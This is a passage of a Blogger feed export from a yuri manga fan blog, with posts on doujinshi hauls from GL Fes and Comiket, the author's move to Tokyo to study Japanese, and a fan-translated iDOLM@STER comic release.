20\/21 and Japan Haul 2017"},"content":{"type":"html","$t":"Hi there, it's been a while. I noticed that many pictures are broken due to photobucket's policies but eh I'm lazy to replace them all so I'll just update new content and change my template. I have a backup of most of my photos in my laptop so if you wanna see any of the pictures that were broken, just give me a comment and I'll replace it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOther than that, I've been living in Japan for almost 9 months now and everyday is an adventure xD I've moved from the sharehouse to an apartment of my own after a month there lol. Well, I'll let the pictures do the talking then =D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizseobSV9xz4KH3MJTF0BGM0RzBmBgltaP1Nii1HHQuAt9rSX44jQW-2UjG8g1NBTJuIK_XK7m_rA6GJwCmKkqTD-8f64nTVFZNj8RrtLbjLq9fte_TvJRiA4q0Ahazd8BkOgf\/s1600\/glfes201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizseobSV9xz4KH3MJTF0BGM0RzBmBgltaP1Nii1HHQuAt9rSX44jQW-2UjG8g1NBTJuIK_XK7m_rA6GJwCmKkqTD-8f64nTVFZNj8RrtLbjLq9fte_TvJRiA4q0Ahazd8BkOgf\/s400\/glfes201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBacklogs of Yurihime Wildrose #7 and #8, a random manga about the mangka's cats #1 and #2, a collection of Aoko's works, Yorita Miyuki's Kanojo no Kuchizuke series, Takano Saku (Waterfall)'s Kyuuketsuki-chan to Kouhai-chan #1, Tamamusi's Akarui Kioku Shoushitsu #1 and #2, Itou Hachi's Goshuujin-sama to Kemonomimi no Shoujo Meru #1, a yaoi book =P and a collection of Momono Moto's works.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ2wTCnWuvbu__iPc0oP_HDTuU2x4S5YD8upM17GYoZPi9sHqaetfYdNGl0000Em-waw-u5SLJwBy0hyphenhyphen9LOLzv8FcQXxoOp3mEMn0pipNOBZ_46rzq54d5v7DNUfKUbAMkrkxM\/s1600\/glfes202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ2wTCnWuvbu__iPc0oP_HDTuU2x4S5YD8upM17GYoZPi9sHqaetfYdNGl0000Em-waw-u5SLJwBy0hyphenhyphen9LOLzv8FcQXxoOp3mEMn0pipNOBZ_46rzq54d5v7DNUfKUbAMkrkxM\/s400\/glfes202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nA Ooshima Tomo original work, Takano Saku (Waterfall)'s Kyuuketsuki-chan to Kouhai-chan work, Junk-lab (Takemiya Jin)'s random works, 2 of Ooshima Tomo's NicoMaki doujinshi, a collaboration work between Hakamada Mera and Morinaga Miruku and Mira (peachpulsar)'s Earth Girls Tumugi and Yurufuwa Joshi ni Kiotsukete.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM57921mhCi3suimA1h1kDCdMCDj-NLmz1jjKJbCtLFE4pWyxUQbv31bbF8ukV5Fkr6zRpIb0gePZv41l9zrLHpqBb6FL_CoImz1YFHXqEsPGxe6KVHitN09zfRl5aul42fgEg\/s1600\/glfes211.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM57921mhCi3suimA1h1kDCdMCDj-NLmz1jjKJbCtLFE4pWyxUQbv31bbF8ukV5Fkr6zRpIb0gePZv41l9zrLHpqBb6FL_CoImz1YFHXqEsPGxe6KVHitN09zfRl5aul42fgEg\/s400\/glfes211.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nStuff from Girlslove Fest 21, Yorita Miyuki's Sono Aka o Watashi ni and Kanojo no Kuchizuke #9, Takano Saku (Waterfall)'s Love Live! Nozomi x Eli doujinshi and Mari x Kanan short novel, Ooshima Tomo's NikoMaki doujinshi, a collection of a bunch of mangaka's works, Junk-lab (Takemiya Jin)'s original work and Mira (peachpulsar)'s Kemono Friends doujinshi and original work (nipples on every page lol).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpwdVUPnXQmo0rXV77j8fvpKEatPct-q3x54Vuoa7Ync6iYvowP1frZ_4OWy0aSBGDiy8VshSaQ3YlWF5lpGA77mXPRZXEuR4CbzrAmCXL39D_bH_dk3b1nI-HgnajA_8q-kDb\/s1600\/vampireamnesia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"806\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpwdVUPnXQmo0rXV77j8fvpKEatPct-q3x54Vuoa7Ync6iYvowP1frZ_4OWy0aSBGDiy8VshSaQ3YlWF5lpGA77mXPRZXEuR4CbzrAmCXL39D_bH_dk3b1nI-HgnajA_8q-kDb\/s400\/vampireamnesia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOh when I bought Takano Saku (Waterfall)'s Kyuuketsuki-chan to Kouhai-chan #1 and Tamamusi's Akarui Kioku Shoushitsu #2, I got some freebies.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Dh5J-nkUwN9qBqUPBEbZsnfY1r-u9qxnRUFu63ww-xOm_GeQbxubyC7qAULtXVeESpi_WcexuFsGcc5jqqIyi6cYC7ucPDjPxXTbYQzcQbDhsozwJ5lxge9zojsDvRfh1p7a\/s1600\/yoritamiyuki.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Dh5J-nkUwN9qBqUPBEbZsnfY1r-u9qxnRUFu63ww-xOm_GeQbxubyC7qAULtXVeESpi_WcexuFsGcc5jqqIyi6cYC7ucPDjPxXTbYQzcQbDhsozwJ5lxge9zojsDvRfh1p7a\/s400\/yoritamiyuki.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCollection of Yorita Miyuki's Kanojo no Kuchizuke series #1-9 with 2 side stories (Neiru ga Kawaku made no Ichibu Shijyuu). The whole series including one of the side story, Anoko wa Watashi o Onna ni suru are scanlated and up on \u003Ca href=\"https:\/\/dynasty-scans.com\/authors\/kida_miyuki\" target=\"_blank\"\u003EDynasty Scans\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVnn-0HEWn_7tyhwj-9wQaK0Da1TfeP87j45MVrtD2KNJ2YjsvJWD3_PKM00cY_dV_8vGkxwsSKybXFi9ucxvhOKPgVlvpkkeSleULq-4MYL0NC4d2MFkL3zPSO7ZyxEVTvxjz\/s1600\/doropandatoursglfes2021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVnn-0HEWn_7tyhwj-9wQaK0Da1TfeP87j45MVrtD2KNJ2YjsvJWD3_PKM00cY_dV_8vGkxwsSKybXFi9ucxvhOKPgVlvpkkeSleULq-4MYL0NC4d2MFkL3zPSO7ZyxEVTvxjz\/s400\/doropandatoursglfes2021.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOf course, I cannot forget to get Doropanda Tours' stuff xD when I went to GLfes20 and 21 but there were no new works in 21 so I got another copy of Shunki Hatsudou Ki -Preview- so I could get the Panda Talks lol (Ah grown up Natsuki and Shizuru xD). The other is an original work, Hone Ori Shoujo. Oh btw I've uploaded phone scans of Shunki Hatsudou Ki -Preview- in the new Doropanda Tours page\u0026nbsp;\u003Ca href=\"http:\/\/www.ichigoyuri.com\/p\/doropanda-tours.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E! But please don't expect much quality tho.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjma9_wf9nmJrs3MJaInD72ihHgScKsaxbScil1ssMY83FTkNJ_ZHqOs-ZU5KIdw4VkxCvBCEIylsY28SugwKqHDRePf4AWKm0qnhx2ogOnQih9t8S1iin5Vp0gXCwIHOhioyuQ\/s1600\/shiznatnegi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"1347\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjma9_wf9nmJrs3MJaInD72ihHgScKsaxbScil1ssMY83FTkNJ_ZHqOs-ZU5KIdw4VkxCvBCEIylsY28SugwKqHDRePf4AWKm0qnhx2ogOnQih9t8S1iin5Vp0gXCwIHOhioyuQ\/s400\/shiznatnegi.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhat is Doropanda Tours without the negi reference LOL. Natsuki gets a cold again and told Shizuru to go home before she catches it as well. But Shizuru said that she'll worry if she leaves Natsuki like that and suggested that she's gonna take careNatsuki (with negi). Natsuki is like 'I TOLD YOU TO GO HOME AND STOP GIVING ME TRAUMAS!' lol\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg4SZv8GlqsoNe5VZDBzqfCL_4x5JScx6LK0tZqWRASFnrFsDC0mZs5Mmp7ICwmYLI-F-Nbrk6PdnyWakMGSMlCmllTD35D6Krpl8StI-4h_gn5wTALix1WpyolpP4yMKsodri\/s1600\/mangadj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg4SZv8GlqsoNe5VZDBzqfCL_4x5JScx6LK0tZqWRASFnrFsDC0mZs5Mmp7ICwmYLI-F-Nbrk6PdnyWakMGSMlCmllTD35D6Krpl8StI-4h_gn5wTALix1WpyolpP4yMKsodri\/s400\/mangadj.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWell that's all for today and I need to add more to my ever growing collection muahaha."},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/667447041111169495\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2017\/10\/gl-fes-2021-and-japan-haul-2017.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/667447041111169495"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/667447041111169495"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2017\/10\/gl-fes-2021-and-japan-haul-2017.html","title":"GL Fes 20\/21 and Japan Haul 2017"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizseobSV9xz4KH3MJTF0BGM0RzBmBgltaP1Nii1HHQuAt9rSX44jQW-2UjG8g1NBTJuIK_XK7m_rA6GJwCmKkqTD-8f64nTVFZNj8RrtLbjLq9fte_TvJRiA4q0Ahazd8BkOgf\/s72-c\/glfes201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-3609767642979980499"},"published":{"$t":"2017-01-15T22:35:00.001+08:00"},"updated":{"$t":"2017-10-10T20:22:52.279+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"random"}],"title":{"type":"text","$t":"Studying Japanese in Japan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nSo, I'm now in Japan and as the title suggested and studying Japanese from scratch (I gave my hiragana and katakana back to my sensei of 10 years ago) in a language school in Tokyo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimR2sutJlZqlf3uGjkZD7PWKx9WBNCkqDHk_z6ovFuV8OaE9Ti54k8f-NIGjexDtbbc-4U7uaQvnVBX8IF2q1-KM28fg-xMH2MpYSY7HHkJAklZIi7HXR3zVZIXKUbuUiiBUPO\/s1600\/15940752_10157880220695408_5353215414542515815_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimR2sutJlZqlf3uGjkZD7PWKx9WBNCkqDHk_z6ovFuV8OaE9Ti54k8f-NIGjexDtbbc-4U7uaQvnVBX8IF2q1-KM28fg-xMH2MpYSY7HHkJAklZIi7HXR3zVZIXKUbuUiiBUPO\/s320\/15940752_10157880220695408_5353215414542515815_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI could vaguely read\/guess hiragana and katakana but oh boy, writing them is another story, so I was placed in Beginners' Level 1 xD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm currently living in a sharehouse in Asakusa, it was okay until I have to shower or use the bathroom... going out of my warm room in the middle of\u0026nbsp; winter night (1-2 degrees!?) is TERRIBLE. I'm starting to wish I lived in a small apartment with my own private toilet and shower lol.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm in my 10th day and only been around my home area, school, Ueno and Akihabara. Doing a lot of walking, it's great in this cold weather and the sun kinda shining on my face.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUh, gotta stop here, took a break from writing numerals in my notebook xD, until then!\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/3609767642979980499\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2017\/01\/studying-japanese-in-japan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/3609767642979980499"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/3609767642979980499"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2017\/01\/studying-japanese-in-japan.html","title":"Studying Japanese in Japan"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimR2sutJlZqlf3uGjkZD7PWKx9WBNCkqDHk_z6ovFuV8OaE9Ti54k8f-NIGjexDtbbc-4U7uaQvnVBX8IF2q1-KM28fg-xMH2MpYSY7HHkJAklZIi7HXR3zVZIXKUbuUiiBUPO\/s72-c\/15940752_10157880220695408_5353215414542515815_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-5335486160860809159"},"published":{"$t":"2016-01-13T16:42:00.001+08:00"},"updated":{"$t":"2017-10-11T02:57:44.130+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"doropanda tours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mai hime doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"}],"title":{"type":"text","$t":"C89 Doropanda Tours Haul"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nHey, well I can't remember which comiket Volume 16, 17 were from but eh, I'll just lump it to C89 lol.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtVV9eNPKoCxe7HcAgmwPB0666Rc0Nt4YDwQEWCNIfIwC3DyP_YzprcAKZ5hD9454QtOm5XdAewDyZ9wKIw6yCsuAhvMrZyptSweeq4FpKVwqljAeF8RqaFWcaZbNthoHl9hyphenhyphenH\/s1600\/sxn161718.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"968\" height=\"161\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtVV9eNPKoCxe7HcAgmwPB0666Rc0Nt4YDwQEWCNIfIwC3DyP_YzprcAKZ5hD9454QtOm5XdAewDyZ9wKIw6yCsuAhvMrZyptSweeq4FpKVwqljAeF8RqaFWcaZbNthoHl9hyphenhyphenH\/s320\/sxn161718.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n[Left to Right] Vol.16 - 思春期ゴハン。 [Shishunki Gohan], Vol.17 - S\u0026amp;N リミックス. 2nd [S\u0026amp;N Remix. 2nd], Vol.18 -  好きかも , しれない。 [Suki kamo, Shirenai]\u003Cbr \/\u003E\n\u0026nbsp;Also a few bonus pictures xD cos I'm lazy af =x\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/vol18shynatsuki.jpg~original\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/vol18shynatsuki.jpg~original\" height=\"321\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E*GASPS* I'm in love with---!?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/vol16mayo.jpg~original\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/vol16mayo.jpg~original\" height=\"320\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGive me my mayo, YOU MEANIE!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nA little late but happy new year! =3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/vol18monkey.jpg~original\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/vol18monkey.jpg~original\" height=\"540\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/5335486160860809159\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2016\/01\/c89-doropanda-tours-haul.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/5335486160860809159"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/5335486160860809159"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2016\/01\/c89-doropanda-tours-haul.html","title":"C89 Doropanda Tours Haul"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtVV9eNPKoCxe7HcAgmwPB0666Rc0Nt4YDwQEWCNIfIwC3DyP_YzprcAKZ5hD9454QtOm5XdAewDyZ9wKIw6yCsuAhvMrZyptSweeq4FpKVwqljAeF8RqaFWcaZbNthoHl9hyphenhyphenH\/s72-c\/sxn161718.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-7853028233852396916"},"published":{"$t":"2015-11-05T05:29:00.002+08:00"},"updated":{"$t":"2017-10-11T11:57:42.957+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THE iDOLM@STER"}],"title":{"type":"text","$t":"Another iDOLM@STER Release!!"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlPd-F4mSHYsQd1XaqzS-ehq2tgU0Q4w6t9eYmeXcxFqEqSwMFo9bb4ByRAq-L25a-IC3fwDQN9p0_3eaiN9OHq9xzUblRTj9yXDFp_1w2h0KwCbWizz7NcGTNAOL2_3lSM7Ou\/s1600\/2009081220165001c.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlPd-F4mSHYsQd1XaqzS-ehq2tgU0Q4w6t9eYmeXcxFqEqSwMFo9bb4ByRAq-L25a-IC3fwDQN9p0_3eaiN9OHq9xzUblRTj9yXDFp_1w2h0KwCbWizz7NcGTNAOL2_3lSM7Ou\/s200\/2009081220165001c.jpg' width=\"200\" \/\u003E\u003C\/a\u003EJust because I like iDOLM@STER... That and I don't actually have anything else to post on here but I also don't want this blog to die just yet. Or maybe I just want a platform to release stuff I've translated without needing to go through the trouble of making my own blog (lol).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell in any case, today instead of the Million Live 5-koma comedy, we have some light HaruChiha fluff~ Yes, for once it's a yuri-ish release! It's a short set of images by the pixiv artist \u003Ca href=\"http:\/\/www.pixiv.net\/member_illust.php?id=3095090\"\u003EKisaragiichiore.\u003C\/a\u003E There's actually a lot of short manga by this artist that I really like cause it's all so fluffy. *-*\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDownload: \u003Ca href=\"http:\/\/www.mediafire.com\/download\/303pz6c0yy4zp9w\/Untitled_imas_doodle-kisaragiichiore.rar\"\u003EMF\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote: I probably went overboard with the credits but oh well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E[By Yukase]\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/7853028233852396916\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2015\/11\/another-idolmster-release.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/7853028233852396916"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/7853028233852396916"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2015\/11\/another-idolmster-release.html","title":"Another iDOLM@STER Release!!"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562626566127099342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlPd-F4mSHYsQd1XaqzS-ehq2tgU0Q4w6t9eYmeXcxFqEqSwMFo9bb4ByRAq-L25a-IC3fwDQN9p0_3eaiN9OHq9xzUblRTj9yXDFp_1w2h0KwCbWizz7NcGTNAOL2_3lSM7Ou\/s72-c\/2009081220165001c.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-3734965374429031773"},"published":{"$t":"2015-10-25T08:36:00.000+08:00"},"updated":{"$t":"2017-10-11T12:43:34.732+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THE iDOLM@STER"}],"title":{"type":"text","$t":"THE iDOLM@STER Million Comic Theater Chapters 